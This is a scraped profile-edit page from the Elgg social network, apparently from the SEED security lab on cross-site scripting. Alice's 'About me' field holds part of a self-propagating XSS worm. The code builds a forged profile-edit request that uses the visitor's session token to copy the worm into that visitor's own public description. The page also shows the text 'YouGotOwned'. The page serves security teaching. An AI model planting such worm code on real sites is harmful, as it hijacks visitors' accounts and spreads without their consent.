 Edit profile
Display name
Alice
Alice
About me
Embed content Visual editor
// 构造用于修改用户 profile 的 POST 内容
var content = token + ts
+ "&guid=" + elgg.session.user.guid
+ "&name=" + elgg.session.user.name
+ "&description=" + wormCode
+ "&accesslevel[description]=2"; // 可见性：所有人
// 创建 AJAX 请求，向服务器发送修改请求
var sendurl = "http://www.seed-server.com/action/profile/edit";
Public
Brief description
YouGotOwned
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications